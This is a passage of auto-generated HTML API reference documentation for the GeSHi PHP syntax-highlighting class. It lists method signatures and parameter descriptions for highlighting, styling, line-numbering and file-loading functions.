										<a href="#set_link_target" title="details" class="method-name">set_link_target</a>
											(<span class="var-type">string</span>&nbsp;<span class="var-name">$target</span>)
									</div>
																<div class="method-definition">
					<img src="../../media/images/Method.png" alt=" "/>
											<span class="method-result">void</span>
										<a href="#set_methods_highlighting" title="details" class="method-name">set_methods_highlighting</a>
											(<span class="var-type">boolean</span>&nbsp;<span class="var-name">$flag</span>)
									</div>
																<div class="method-definition">
					<img src="../../media/images/Method.png" alt=" "/>
											<span class="method-result">void</span>
										<a href="#set_methods_style" title="details" class="method-name">set_methods_style</a>
											(<span class="var-type">int</span>&nbsp;<span class="var-name">$key</span>, <span class="var-type">string</span>&nbsp;<span class="var-name">$style</span>, [<span class="var-type">boolean</span>&nbsp;<span class="var-name">$preserve_defaults</span> = <span class="var-default">false</span>])
									</div>
																<div class="method-definition">
					<img src="../../media/images/Method.png" alt=" "/>
											<span class="method-result">void</span>
										<a href="#set_numbers_highlighting" title="details" class="method-name">set_numbers_highlighting</a>
											(<span class="var-type">boolean</span>&nbsp;<span class="var-name">$flag</span>)
									</div>
																<div class="method-definition">
					<img src="../../media/images/Method.png" alt=" "/>
											<span class="method-result">void</span>
										<a href="#set_numbers_style" title="details" class="method-name">set_numbers_style</a>
											(<span class="var-type">string</span>&nbsp;<span class="var-name">$style</span>, [<span class="var-type">boolean</span>&nbsp;<span class="var-name">$preserve_defaults</span> = <span class="var-default">false</span>])
									</div>
																<div class="method-definition">
					<img src="../../media/images/Method.png" alt=" "/>
											<span class="method-result">void</span>
										<a href="#set_overall_class" title="details" class="method-name">set_overall_class</a>
											(<span class="var-type">string</span>&nbsp;<span class="var-name">$class</span>)
									</div>
																<div class="method-definition">
					<img src="../../media/images/Method.png" alt=" "/>
											<span class="method-result">void</span>
										<a href="#set_overall_id" title="details" class="method-name">set_overall_id</a>
											(<span class="var-type">string</span>&nbsp;<span class="var-name">$id</span>)
									</div>
																<div class="method-definition">
					<img src="../../media/images/Method.png" alt=" "/>
											<span class="method-result">void</span>
										<a href="#set_overall_style" title="details" class="method-name">set_overall_style</a>
											(<span class="var-type">string</span>&nbsp;<span class="var-name">$style</span>, [<span class="var-type">boolean</span>&nbsp;<span class="var-name">$preserve_defaults</span> = <span class="var-default">false</span>])
									</div>
																<div class="method-definition">
					<img src="../../media/images/Method.png" alt=" "/>
											<span class="method-result">void</span>
										<a href="#set_regexps_highlighting" title="details" class="method-name">set_regexps_highlighting</a>
											(<span class="var-type">int</span>&nbsp;<span class="var-name">$key</span>, <span class="var-type">boolean</span>&nbsp;<span class="var-name">$flag</span>)
									</div>
																<div class="method-definition">
					<img src="../../media/images/Method.png" alt=" "/>
											<span class="method-result">void</span>
										<a href="#set_regexps_style" title="details" class="method-name">set_regexps_style</a>
											(<span class="var-type">string</span>&nbsp;<span class="var-name">$key</span>, <span class="var-type">boolean</span>&nbsp;<span class="var-name">$style</span>, [<span class="var-type"></span>&nbsp;<span class="var-name">$preserve_defaults</span> = <span class="var-default">false</span>])
									</div>
																<div class="method-definition">
					<img src="../../media/images/Method.png" alt=" "/>
											<span class="method-result">void</span>
										<a href="#set_source" title="details" class="method-name">set_source</a>
											(<span class="var-type">string</span>&nbsp;<span class="var-name">$source</span>)
									</div>
																<div class="method-definition">
					<img src="../../media/images/Method.png" alt=" "/>
											<span class="method-result">void</span>
										<a href="#set_strings_highlighting" title="details" class="method-name">set_strings_highlighting</a>
											(<span class="var-type">boolean</span>&nbsp;<span class="var-name">$flag</span>)
									</div>
																<div class="method-definition">
					<img src="../../media/images/Method.png" alt=" "/>
											<span class="method-result">void</span>
										<a href="#set_strings_style" title="details" class="method-name">set_strings_style</a>
											(<span class="var-type">string</span>&nbsp;<span class="var-name">$style</span>, [<span class="var-type">boolean</span>&nbsp;<span class="var-name">$preserve_defaults</span> = <span class="var-default">false</span>])
									</div>
																<div class="method-definition">
					<img src="../../media/images/Method.png" alt=" "/>
											<span class="method-result">void</span>
										<a href="#set_symbols_highlighting" title="details" class="method-name">set_symbols_highlighting</a>
											(<span class="var-type">boolean</span>&nbsp;<span class="var-name">$flag</span>)
									</div>
																<div class="method-definition">
					<img src="../../media/images/Method.png" alt=" "/>
											<span class="method-result">void</span>
										<a href="#set_symbols_style" title="details" class="method-name">set_symbols_style</a>
											(<span class="var-type">string</span>&nbsp;<span class="var-name">$style</span>, [<span class="var-type">boolean</span>&nbsp;<span class="var-name">$preserve_defaults</span> = <span class="var-default">false</span>], [<span class="var-type">int</span>&nbsp;<span class="var-name">$group</span> = <span class="var-default">0</span>])
									</div>
																<div class="method-definition">
					<img src="../../media/images/Method.png" alt=" "/>
											<span class="method-result">void</span>
										<a href="#set_tab_width" title="details" class="method-name">set_tab_width</a>
											(<span class="var-type">int</span>&nbsp;<span class="var-name">$width</span>)
									</div>
																<div class="method-definition">
					<img src="../../media/images/Method.png" alt=" "/>
											<span class="method-result">void</span>
										<a href="#set_url_for_keyword_group" title="details" class="method-name">set_url_for_keyword_group</a>
											(<span class="var-type">int</span>&nbsp;<span class="var-name">$group</span>, <span class="var-type">string</span>&nbsp;<span class="var-name">$url</span>)
									</div>
																<div class="method-definition">
					<img src="../../media/images/Method.png" alt=" "/>
											<span class="method-result">void</span>
										<a href="#set_use_language_tab_width" title="details" class="method-name">set_use_language_tab_width</a>
											(<span class="var-type">boolean</span>&nbsp;<span class="var-name">$use</span>)
									</div>
																<div class="method-definition">
					<img src="../../media/images/Method.png" alt=" "/>
											<span class="method-result">void</span>
										<a href="#start_line_numbers_at" title="details" class="method-name">start_line_numbers_at</a>
											(<span class="var-type">int</span>&nbsp;<span class="var-name">$number</span>)
									</div>
											</div>
		</div>
	</div>		

	
	<a name="sec-methods"></a>
	<div class="info-box">
		<div class="info-box-title">Methods</div>
		<div class="nav-bar">
			<a href="#sec-description">Description</a> |
													<a href="#sec-method-summary">Methods</a> (<span class="disabled">details</span>)
						
		</div>
		<div class="info-box-body">
			<A NAME='method_detail'></A>
<a name="methodGeSHi" id="GeSHi"><!-- --></a>
<div class="evenrow">
	
	<div class="method-header">
		<img src="../../media/images/Constructor.png" />
		<span class="method-title">Constructor GeSHi</span> (line <span class="line-number"><a href="../../__filesource/fsource_geshi_core_geshi.php.html#a591">591</a></span>)
	</div> 
	
	<!-- ========== Info from phpDoc block ========= -->
<p class="short-description">Creates a new GeSHi object, with source and language</p>
	<ul class="tags">
				<li><span class="field">since:</span> 1.0.0</li>
			</ul>
	
	<div class="method-signature">
		<span class="method-result">GeSHi</span>
		<span class="method-name">
			GeSHi
		</span>
					([<span class="var-type">string</span>&nbsp;<span class="var-name">$source</span> = <span class="var-default">''</span>], [<span class="var-type">string</span>&nbsp;<span class="var-name">$language</span> = <span class="var-default">''</span>], [<span class="var-type">string</span>&nbsp;<span class="var-name">$path</span> = <span class="var-default">''</span>])
			</div>
	
			<ul class="parameters">
					<li>
				<span class="var-type">string</span>
				<span class="var-name">$source</span><span class="var-description">: The source code to highlight</span>			</li>
					<li>
				<span class="var-type">string</span>
				<span class="var-name">$language</span><span class="var-description">: The language to highlight the source with</span>			</li>
					<li>
				<span class="var-type">string</span>
				<span class="var-name">$path</span><span class="var-description">: The path to the language file directory. <strong>This
               is deprecated!</strong> I've backported the auto path                detection from the 1.1.X dev branch, so now it                should be automatically set correctly. If you have                renamed the language directory however, you will                still need to set the path using this parameter or                GeSHi->set_language_path()</span>			</li>
				</ul>
		
			
	</div>
<a name="methodadd_keyword" id="add_keyword"><!-- --></a>
<div class="oddrow">
	
	<div class="method-header">
		<img src="../../media/images/Method.png" />
		<span class="method-title">add_keyword</span> (line <span class="line-number"><a href="../../__filesource/fsource_geshi_core_geshi.php.html#a1441">1441</a></span>)
	</div> 
	
	<!-- ========== Info from phpDoc block ========= -->
<p class="short-description">Adds a keyword to a keyword group for highlighting</p>
	<ul class="tags">
				<li><span class="field">since:</span> 1.0.0</li>
			</ul>
	
	<div class="method-signature">
		<span class="method-result">void</span>
		<span class="method-name">
			add_keyword
		</span>
					(<span class="var-type">int</span>&nbsp;<span class="var-name">$key</span>, <span class="var-type">string</span>&nbsp;<span class="var-name">$word</span>)
			</div>
	
			<ul class="parameters">
					<li>
				<span class="var-type">int</span>
				<span class="var-name">$key</span><span class="var-description">: The key of the keyword group to add the keyword to</span>			</li>
					<li>
				<span class="var-type">string</span>
				<span class="var-name">$word</span><span class="var-description">: The word to add to the keyword group</span>			</li>
				</ul>
		
			
	</div>
<a name="methodadd_keyword_group" id="add_keyword_group"><!-- --></a>
<div class="evenrow">
	
	<div class="method-header">
		<img src="../../media/images/Method.png" />
		<span class="method-title">add_keyword_group</span> (line <span class="line-number"><a href="../../__filesource/fsource_geshi_core_geshi.php.html#a1487">1487</a></span>)
	</div> 
	
	<!-- ========== Info from phpDoc block ========= -->
<p class="short-description">Creates a new keyword group</p>
	<ul class="tags">
				<li><span class="field">since:</span> 1.0.0</li>
			</ul>
	
	<div class="method-signature">
		<span class="method-result">void</span>
		<span class="method-name">
			add_keyword_group
		</span>
					(<span class="var-type">int</span>&nbsp;<span class="var-name">$key</span>, <span class="var-type">string</span>&nbsp;<span class="var-name">$styles</span>, [<span class="var-type">boolean</span>&nbsp;<span class="var-name">$case_sensitive</span> = <span class="var-default">true</span>], [<span class="var-type">array</span>&nbsp;<span class="var-name">$words</span> = <span class="var-default">array()</span>])
			</div>
	
			<ul class="parameters">
					<li>
				<span class="var-type">int</span>
				<span class="var-name">$key</span><span class="var-description">: The key of the keyword group to create</span>			</li>
					<li>
				<span class="var-type">string</span>
				<span class="var-name">$styles</span><span class="var-description">: The styles for the keyword group</span>			</li>
					<li>
				<span class="var-type">boolean</span>
				<span class="var-name">$case_sensitive</span><span class="var-description">: Whether the keyword group is case sensitive ornot</span>			</li>
					<li>
				<span class="var-type">array</span>
				<span class="var-name">$words</span><span class="var-description">: The words to use for the keyword group</span>			</li>
				</ul>
		
			
	</div>
<a name="methoddisable_highlighting" id="disable_highlighting"><!-- --></a>
<div class="oddrow">
	
	<div class="method-header">
		<img src="../../media/images/Method.png" />
		<span class="method-title">disable_highlighting</span> (line <span class="line-number"><a href="../../__filesource/fsource_geshi_core_geshi.php.html#a1288">1288</a></span>)
	</div> 
	
	<!-- ========== Info from phpDoc block ========= -->
<p class="short-description">Disables all highlighting</p>
	<ul class="tags">
				<li><span class="field">deprecated:</span> In favour of enable_highlighting</li>
				<li><span class="field">todo:</span> Rewrite with array traversal</li>
				<li><span class="field">since:</span> 1.0.0</li>
			</ul>
	
	<div class="method-signature">
		<span class="method-result">void</span>
		<span class="method-name">
			disable_highlighting
		</span>
				()
			</div>
	
		
			
	</div>
<a name="methodenable_classes" id="enable_classes"><!-- --></a>
<div class="evenrow">
	
	<div class="method-header">
		<img src="../../media/images/Method.png" />
		<span class="method-title">enable_classes</span> (line <span class="line-number"><a href="../../__filesource/fsource_geshi_core_geshi.php.html#a805">805</a></span>)
	</div> 
	
	<!-- ========== Info from phpDoc block ========= -->
<p class="short-description">Sets whether CSS classes should be used to highlight the source. Default  is off, calling this method with no arguments will turn it on</p>
	<ul class="tags">
				<li><span class="field">since:</span> 1.0.0</li>
			</ul>
	
	<div class="method-signature">
		<span class="method-result">void</span>
		<span class="method-name">
			enable_classes
		</span>
					([<span class="var-type">boolean</span>&nbsp;<span class="var-name">$flag</span> = <span class="var-default">true</span>])
			</div>
	
			<ul class="parameters">
					<li>
				<span class="var-type">boolean</span>
				<span class="var-name">$flag</span><span class="var-description">: Whether to turn classes on or not</span>			</li>
				</ul>
		
			
	</div>
<a name="methodenable_highlighting" id="enable_highlighting"><!-- --></a>
<div class="oddrow">
	
	<div class="method-header">
		<img src="../../media/images/Method.png" />
		<span class="method-title">enable_highlighting</span> (line <span class="line-number"><a href="../../__filesource/fsource_geshi_core_geshi.php.html#a1302">1302</a></span>)
	</div> 
	
	<!-- ========== Info from phpDoc block ========= -->
<p class="short-description">Enables all highlighting</p>
<p class="description"><p>The optional flag parameter was added in version 1.0.7.21 and can be used  to enable (true) or disable (false) all highlighting.</p></p>
	<ul class="tags">
				<li><span class="field">todo:</span> Rewrite with array traversal</li>
				<li><span class="field">since:</span> 1.0.0</li>
			</ul>
	
	<div class="method-signature">
		<span class="method-result">void</span>
		<span class="method-name">
			enable_highlighting
		</span>
					([<span class="var-type">boolean</span>&nbsp;<span class="var-name">$flag</span> = <span class="var-default">true</span>])
			</div>
	
			<ul class="parameters">
					<li>
				<span class="var-type">boolean</span>
				<span class="var-name">$flag</span><span class="var-description">: A flag specifying whether to enable or disable all highlighting</span>			</li>
				</ul>
		
			
	</div>
<a name="methodenable_ids" id="enable_ids"><!-- --></a>
<div class="evenrow">
	
	<div class="method-header">
		<img src="../../media/images/Method.png" />
		<span class="method-title">enable_ids</span> (line <span class="line-number"><a href="../../__filesource/fsource_geshi_core_geshi.php.html#a1652">1652</a></span>)
	</div> 
	
	<!-- ========== Info from phpDoc block ========= -->
<p class="short-description">Whether CSS IDs should be added to each line</p>
	<ul class="tags">
				<li><span class="field">since:</span> 1.0.2</li>
			</ul>
	
	<div class="method-signature">
		<span class="method-result">void</span>
		<span class="method-name">
			enable_ids
		</span>
					([<span class="var-type">boolean</span>&nbsp;<span class="var-name">$flag</span> = <span class="var-default">true</span>])
			</div>
	
			<ul class="parameters">
					<li>
				<span class="var-type">boolean</span>
				<span class="var-name">$flag</span><span class="var-description">: If true, IDs will be added to each line.</span>			</li>
				</ul>
		
			
	</div>
<a name="methodenable_important_blocks" id="enable_important_blocks"><!-- --></a>
<div class="oddrow">
	
	<div class="method-header">
		<img src="../../media/images/Method.png" />
		<span class="method-title">enable_important_blocks</span> (line <span class="line-number"><a href="../../__filesource/fsource_geshi_core_geshi.php.html#a1642">1642</a></span>)
	</div> 
	
	<!-- ========== Info from phpDoc block ========= -->
<p class="short-description">Sets whether context-important blocks are highlighted</p>
	<ul class="tags">
				<li><span class="field">deprecated:</span> </li>
				<li><span class="field">todo:</span> REMOVE THIS SHIZ FROM GESHI!</li>
				<li><span class="field">since:</span> 1.0.2</li>
			</ul>
	
	<div class="method-signature">
		<span class="method-result">void</span>
		<span class="method-name">
			enable_important_blocks
		</span>
					(<span class="var-type">boolean</span>&nbsp;<span class="var-name">$flag</span>)
			</div>
	
			<ul class="parameters">
					<li>
				<span class="var-type">boolean</span>
				<span class="var-name">$flag</span><span class="var-description">: Tells whether to enable or disable highlighting of important blocks</span>			</li>
				</ul>
		
			
	</div>
<a name="methodenable_inner_code_block" id="enable_inner_code_block"><!-- --></a>
<div class="evenrow">
	
	<div class="method-header">
		<img src="../../media/images/Method.png" />
		<span class="method-title">enable_inner_code_block</span> (line <span class="line-number"><a href="../../__filesource/fsource_geshi_core_geshi.php.html#a1581">1581</a></span>)
	</div> 
	
	<!-- ========== Info from phpDoc block ========= -->
<p class="short-description">Sets whether to force a surrounding block around  the highlighted code or not</p>
	<ul class="tags">
				<li><span class="field">since:</span> 1.0.7.20</li>
			</ul>
	
	<div class="method-signature">
		<span class="method-result">void</span>
		<span class="method-name">
			enable_inner_code_block
		</span>
					(<span class="var-type">boolean</span>&nbsp;<span class="var-name">$flag</span>)
			</div>
	
			<ul class="parameters">
					<li>
				<span class="var-type">boolean</span>
				<span class="var-name">$flag</span><span class="var-description">: Tells whether to enable or disable this feature</span>			</li>
				</ul>
		
			
	</div>
<a name="methodenable_keyword_links" id="enable_keyword_links"><!-- --></a>
<div class="oddrow">
	
	<div class="method-header">
		<img src="../../media/images/Method.png" />
		<span class="method-title">enable_keyword_links</span> (line <span class="line-number"><a href="../../__filesource/fsource_geshi_core_geshi.php.html#a1756">1756</a></span>)
	</div> 
	
	<!-- ========== Info from phpDoc block ========= -->
<p class="short-description">Turns linking of keywords on or off.</p>
	<ul class="tags">
				<li><span class="field">since:</span> 1.0.2</li>
			</ul>
	
	<div class="method-signature">
		<span class="method-result">void</span>
		<span class="method-name">
			enable_keyword_links
		</span>
					([<span class="var-type">boolean</span>&nbsp;<span class="var-name">$enable</span> = <span class="var-default">true</span>])
			</div>
	
			<ul class="parameters">
					<li>
				<span class="var-type">boolean</span>
				<span class="var-name">$enable</span><span class="var-description">: If true, links will be added to keywords</span>			</li>
				</ul>
		
			
	</div>
<a name="methodenable_line_numbers" id="enable_line_numbers"><!-- --></a>
<div class="evenrow">
	
	<div class="method-header">
		<img src="../../media/images/Method.png" />
		<span class="method-title">enable_line_numbers</span> (line <span class="line-number"><a href="../../__filesource/fsource_geshi_core_geshi.php.html#a878">878</a></span>)
	</div> 
	
	<!-- ========== Info from phpDoc block ========= -->
<p class="short-description">Sets whether line numbers should be displayed.</p>
<p class="description"><p>Valid values for the first parameter are:</p><p><ul><li>GESHI_NO_LINE_NUMBERS: Line numbers will not be displayed</li><li>GESHI_NORMAL_LINE_NUMBERS: Line numbers will be displayed</li><li>GESHI_FANCY_LINE_NUMBERS: Fancy line numbers will be displayed</li></ul>  For fancy line numbers, the second parameter is used to signal which lines  are to be fancy. For example, if the value of this parameter is 5 then every  5th line will be fancy.</p></p>
	<ul class="tags">
				<li><span class="field">since:</span> 1.0.0</li>
			</ul>
	
	<div class="method-signature">
		<span class="method-result">void</span>
		<span class="method-name">
			enable_line_numbers
		</span>
					(<span class="var-type">int</span>&nbsp;<span class="var-name">$flag</span>, [<span class="var-type">int</span>&nbsp;<span class="var-name">$nth_row</span> = <span class="var-default">5</span>])
			</div>
	
			<ul class="parameters">
					<li>
				<span class="var-type">int</span>
				<span class="var-name">$flag</span><span class="var-description">: How line numbers should be displayed</span>			</li>
					<li>
				<span class="var-type">int</span>
				<span class="var-name">$nth_row</span><span class="var-description">: Defines which lines are fancy</span>			</li>
				</ul>
		
			
	</div>
<a name="methodenable_multiline_span" id="enable_multiline_span"><!-- --></a>
<div class="oddrow">
	
	<div class="method-header">
		<img src="../../media/images/Method.png" />
		<span class="method-title">enable_multiline_span</span> (line <span class="line-number"><a href="../../__filesource/fsource_geshi_core_geshi.php.html#a896">896</a></span>)
	</div> 
	
	<!-- ========== Info from phpDoc block ========= -->
<p class="short-description">Sets wether spans and other HTML markup generated by GeSHi can  span over multiple lines or not. Defaults to true to reduce overhead.</p>
<p class="description"><p>Set it to false if you want to manipulate the output or manually display  the code in an ordered list.</p></p>
	<ul class="tags">
				<li><span class="field">since:</span> 1.0.7.22</li>
			</ul>
	
	<div class="method-signature">
		<span class="method-result">void</span>
		<span class="method-name">
			enable_multiline_span
		</span>
					(<span class="var-type">boolean</span>&nbsp;<span class="var-name">$flag</span>)
			</div>
	
			<ul class="parameters">
					<li>
				<span class="var-type">boolean</span>
				<span class="var-name">$flag</span><span class="var-description">: Wether multiline spans are allowed or not</span>			</li>
				</ul>
		
			
	</div>
<a name="methodenable_strict_mode" id="enable_strict_mode"><!-- --></a>
<div class="evenrow">
	
	<div class="method-header">
		<img src="../../media/images/Method.png" />
		<span class="method-title">enable_strict_mode</span> (line <span class="line-number"><a href="../../__filesource/fsource_geshi_core_geshi.php.html#a1275">1275</a></span>)
	</div> 
	
	<!-- ========== Info from phpDoc block ========= -->
<p class="short-description">Enables/disables strict highlighting. Default is off, calling this  method without parameters will turn it on. See documentation  for more details on strict mode and where to use it.</p>
	<ul class="tags">
				<li><span class="field">since:</span> 1.0.0</li>
			</ul>
	
	<div class="method-signature">
		<span class="method-result">void</span>
		<span class="method-name">
			enable_strict_mode
		</span>
					([<span class="var-type">boolean</span>&nbsp;<span class="var-name">$mode</span> = <span class="var-default">true</span>])
			</div>
	
			<ul class="parameters">
					<li>
				<span class="var-type">boolean</span>
				<span class="var-name">$mode</span><span class="var-description">: Whether to enable strict mode or not</span>			</li>
				</ul>
		
			
	</div>
<a name="methoderror" id="error"><!-- --></a>
<div class="oddrow">
	
	<div class="method-header">
		<img src="../../media/images/Method.png" />
		<span class="method-title">error</span> (line <span class="line-number"><a href="../../__filesource/fsource_geshi_core_geshi.php.html#a608">608</a></span>)
	</div> 
	
	<!-- ========== Info from phpDoc block ========= -->
<p class="short-description">Returns an error message associated with the last GeSHi operation,  or false if no error has occured</p>
	<ul class="tags">
				<li><span class="field">return:</span> An error message if there has been an error, else false</li>
				<li><span class="field">since:</span> 1.0.0</li>
			</ul>
	
	<div class="method-signature">
		<span class="method-result">string|false</span>
		<span class="method-name">
			error
		</span>
				()
			</div>
	
		
			
	</div>
<a name="methodget_language_name" id="get_language_name"><!-- --></a>
<div class="evenrow">
	
	<div class="method-header">
		<img src="../../media/images/Method.png" />
		<span class="method-title">get_language_name</span> (line <span class="line-number"><a href="../../__filesource/fsource_geshi_core_geshi.php.html#a632">632</a></span>)
	</div> 
	
	<!-- ========== Info from phpDoc block ========= -->
<p class="short-description">Gets a human-readable language name (thanks to Simon Patterson  for the idea :))</p>
	<ul class="tags">
				<li><span class="field">return:</span> The name for the current language</li>
				<li><span class="field">since:</span> 1.0.2</li>
			</ul>
	
	<div class="method-signature">
		<span class="method-result">string</span>
		<span class="method-name">
			get_language_name
		</span>
				()
			</div>
	
		
			
	</div>
<a name="methodget_language_name_from_extension" id="get_language_name_from_extension"><!-- --></a>
<div class="oddrow">
	
	<div class="method-header">
		<img src="../../media/images/Method.png" />
		<span class="method-title">get_language_name_from_extension</span> (line <span class="line-number"><a href="../../__filesource/fsource_geshi_core_geshi.php.html#a1329">1329</a></span>)
	</div> 
	
	<!-- ========== Info from phpDoc block ========= -->
<p class="short-description">Given a file extension, this method returns either a valid geshi language  name, or the empty string if it couldn't be found</p>
	<ul class="tags">
				<li><span class="field">todo:</span> Re-think about how this method works (maybe make it private and/or make it        a extension-&gt;lang lookup?)</li>
				<li><span class="field">todo:</span> static?</li>
				<li><span class="field">since:</span> 1.0.5</li>
			</ul>
	
	<div class="method-signature">
		<span class="method-result">void</span>
		<span class="method-name">
			get_language_name_from_extension
		</span>
					(<span class="var-type">string</span>&nbsp;<span class="var-name">$extension</span>, [<span class="var-type">array</span>&nbsp;<span class="var-name">$lookup</span> = <span class="var-default">array()</span>])
			</div>
	
			<ul class="parameters">
					<li>
				<span class="var-type">string</span>
				<span class="var-name">$extension</span><span class="var-description">: The extension to get a language name for</span>			</li>
					<li>
				<span class="var-type">array</span>
				<span class="var-name">$lookup</span><span class="var-description">: A lookup array to use instead of the default one</span>			</li>
				</ul>
		
			
	</div>
<a name="methodget_multiline_span" id="get_multiline_span"><!-- --></a>
<div class="evenrow">
	
	<div class="method-header">
		<img src="../../media/images/Method.png" />
		<span class="method-title">get_multiline_span</span> (line <span class="line-number"><a href="../../__filesource/fsource_geshi_core_geshi.php.html#a906">906</a></span>)
	</div> 
	
	<!-- ========== Info from phpDoc block ========= -->
<p class="short-description">Get current setting for multiline spans, see GeSHi-&gt;enable_multiline_span().</p>
	<ul class="tags">
				<li><span class="field">see:</span> <a href="../../geshi/core/GeSHi.html#methodenable_multiline_span">GeSHi::enable_multiline_span()</a></li>
			</ul>
	
	<div class="method-signature">
		<span class="method-result">bool</span>
		<span class="method-name">
			get_multiline_span
		</span>
				()
			</div>
	
		
			
	</div>
<a name="methodget_real_tab_width" id="get_real_tab_width"><!-- --></a>
<div class="oddrow">
	
	<div class="method-header">
		<img src="../../media/images/Method.png" />
		<span class="method-title">get_real_tab_width</span> (line <span class="line-number"><a href="../../__filesource/fsource_geshi_core_geshi.php.html#a1258">1258</a></span>)
	</div> 
	
	<!-- ========== Info from phpDoc block ========= -->
<p class="short-description">Returns the tab width to use, based on the current language and user  preference</p>
	<ul class="tags">
				<li><span class="field">return:</span> Tab width</li>
				<li><span class="field">since:</span> 1.0.7.20</li>
			</ul>
	
	<div class="method-signature">
		<span class="method-result">int</span>
		<span class="method-name">
			get_real_tab_width
		</span>
				()
			</div>
	
		
			
	</div>
<a name="methodget_stylesheet" id="get_stylesheet"><!-- --></a>
<div class="evenrow">
	
	<div class="method-header">
		<img src="../../media/images/Method.png" />
		<span class="method-title">get_stylesheet</span> (line <span class="line-number"><a href="../../__filesource/fsource_geshi_core_geshi.php.html#a4177">4177</a></span>)
	</div> 
	
	<!-- ========== Info from phpDoc block ========= -->
<p class="short-description">Returns a stylesheet for the highlighted code. If $economy mode  is true, we only return the stylesheet declarations that matter for  this code block instead of the whole thing</p>
	<ul class="tags">
				<li><span class="field">return:</span> A stylesheet built on the data for the current language</li>
				<li><span class="field">since:</span> 1.0.0</li>
			</ul>
	
	<div class="method-signature">
		<span class="method-result">string</span>
		<span class="method-name">
			get_stylesheet
		</span>
					([<span class="var-type">boolean</span>&nbsp;<span class="var-name">$economy_mode</span> = <span class="var-default">true</span>])
			</div>
	
			<ul class="parameters">
					<li>
				<span class="var-type">boolean</span>
				<span class="var-name">$economy_mode</span><span class="var-description">: Whether to use economy mode or not</span>			</li>
				</ul>
		
			
	</div>
<a name="methodget_time" id="get_time"><!-- --></a>
<div class="oddrow">
	
	<div class="method-header">
		<img src="../../media/images/Method.png" />
		<span class="method-title">get_time</span> (line <span class="line-number"><a href="../../__filesource/fsource_geshi_core_geshi.php.html#a3524">3524</a></span>)
	</div> 
	
	<!-- ========== Info from phpDoc block ========= -->
<p class="short-description">Gets the time taken to parse the code</p>
	<ul class="tags">
				<li><span class="field">return:</span> The time taken to parse the code</li>
				<li><span class="field">since:</span> 1.0.2</li>
			</ul>
	
	<div class="method-signature">
		<span class="method-result">double</span>
		<span class="method-name">
			get_time
		</span>
				()
			</div>
	
		
			
	</div>
<a name="methodhighlight_lines_extra" id="highlight_lines_extra"><!-- --></a>
<div class="evenrow">
	
	<div class="method-header">
		<img src="../../media/images/Method.png" />
		<span class="method-title">highlight_lines_extra</span> (line <span class="line-number"><a href="../../__filesource/fsource_geshi_core_geshi.php.html#a1670">1670</a></span>)
	</div> 
	
	<!-- ========== Info from phpDoc block ========= -->
<p class="short-description">Specifies which lines to highlight extra</p>
<p class="description"><p>The extra style parameter was added in 1.0.7.21.</p></p>
	<ul class="tags">
				<li><span class="field">todo:</span> Some data replication here that could be cut down on</li>
				<li><span class="field">since:</span> 1.0.2</li>
			</ul>
	
	<div class="method-signature">
		<span class="method-result">void</span>
		<span class="method-name">
			highlight_lines_extra
		</span>
					(<span class="var-type">mixed</span>&nbsp;<span class="var-name">$lines</span>, [<span class="var-type">string</span>&nbsp;<span class="var-name">$style</span> = <span class="var-default">null</span>])
			</div>
	
			<ul class="parameters">
					<li>
				<span class="var-type">mixed</span>
				<span class="var-name">$lines</span><span class="var-description">: An array of line numbers to highlight, or just a line               number on its own.</span>			</li>
					<li>
				<span class="var-type">string</span>
				<span class="var-name">$style</span><span class="var-description">: A string specifying the style to use for this line.               If null is specified, the default style is used.               If false is specified, the line will be removed from               special highlighting</span>			</li>
				</ul>
		
			
	</div>
<a name="methodload_from_file" id="load_from_file"><!-- --></a>
<div class="oddrow">
	
	<div class="method-header">
		<img src="../../media/images/Method.png" />
		<span class="method-title">load_from_file</span> (line <span class="line-number"><a href="../../__filesource/fsource_geshi_core_geshi.php.html#a1425">1425</a></span>)
	</div> 
	
	<!-- ========== Info from phpDoc block ========= -->
<p class="short-description">Given a file name, this method loads its contents in, and attempts</p>
<p class="description"><p>to set the language automatically. An optional lookup table can be  passed for looking up the language name. If not specified a default  table is used</p><p>The language table is in the form  <pre>array(
   'lang_name' => array('extension', 'extension', ...),
   'lang_name' ...
 );</pre></p></p>
	<ul class="tags">
				<li><span class="field">todo:</span> Complete rethink of this and above method</li>
				<li><span class="field">since:</span> 1.0.5</li>
			</ul>
	
	<div class="method-signature">
		<span class="method-result">void</span>
		<span class="method-name">
			load_from_file
		</span>
					(<span class="var-type">string</span>&nbsp;<span class="var-name">$file_name</span>, [<span class="var-type">array</span>&nbsp;<span class="var-name">$lookup</span> = <span class="var-default">array()</span>])
			</div>
	
			<ul class="parameters">
					<li>
				<span class="var-type">string</span>
				<span class="var-name">$file_name</span><span class="var-description">: The filename to load the source from</span>			</li>
					<li>
				<span class="var-type">array</span>
				<span class="var-name">$lookup</span><span class="var-description">: A lookup array to use instead of the default one</span>			</li>
				</ul>
		
			
	</div>
<a name="methodoptimize_keyword_group" id="optimize_keyword_group"><!-- --></a>
<div class="evenrow">
	
	<div class="method-header">
		<img src="../../media/images/Method.png" />
		<span class="method-title">optimize_keyword_group</span> (line <span class="line-number"><a href="../../__filesource/fsource_geshi_core_geshi.php.html#a1529">1529</a></span>)
	</div> 
	
	<!-- ========== Info from phpDoc block ========= -->
<p class="short-description">compile optimized regexp list for keyword group</p>
	<ul class="tags">
				<li><span class="field">since:</span> 1.0.8</li>
			</ul>
	
	<div class="method-signature">
		<span class="method-result">void</span>
		<span class="method-name">
			optimize_keyword_group
		</span>
					(<span class="var-type">int</span>&nbsp;<span class="var-name">$key</span>)
			</div>
	
			<ul class="parameters">
					<li>
				<span class="var-type">int</span>
				<span class="var-name">$key</span><span class="var-description">: The key of the keyword group to compile &amp; optimize</span>			</li>
				</ul>
		
			
	</div>
<a name="methodparse_code" id="parse_code"><!-- --></a>
<div class="oddrow">
	
	<div class="method-header">
		<img src="../../media/images/Method.png" />
		<span class="method-title">parse_code</span> (line <span class="line-number"><a href="../../__filesource/fsource_geshi_core_geshi.php.html#a1992">1992</a></span>)
	</div> 
	
	<!-- ========== Info from phpDoc block ========= -->
<p class="short-description">Returns the code in $this-&gt;source, highlighted and surrounded by the  nessecary HTML.</p>
<p class="description"><p>This should only be called ONCE, cos it's SLOW! If you want to highlight  the same source multiple times, you're better off doing a whole lot of  str_replaces to replace the &amp;lt;span&amp;gt;s</p></p>
	<ul class="tags">
				<li><span class="field">since:</span> 1.0.0</li>
			</ul>
	
	<div class="method-signature">
		<span class="method-result">void</span>
		<span class="method-name">
			parse_code
		</span>
				()
			</div>
	
		
			
	</div>
<a name="methodremove_keyword" id="remove_keyword"><!-- --></a>
<div class="evenrow">
	
	<div class="method-header">
